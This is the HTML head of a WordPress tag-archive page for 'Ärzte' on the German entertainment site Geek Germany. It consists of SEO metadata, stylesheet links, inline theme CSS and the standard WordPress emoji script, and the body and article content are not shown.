

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/aerzte/
body_size: 21466
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ärzte Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/aerzte/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ärzte Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/aerzte/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/aerzte/","url":"https://www.geek-germany.de/tag/aerzte/","name":"Ärzte Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/aerzte/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/aerzte/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/03/The-Dentist.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/aerzte/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/aerzte/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/03/The-Dentist.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/03/The-Dentist.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/aerzte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Ärzte"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Ärzte Schlagwort-Feed" href="https://www.geek-germany.de/tag/aerzte/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
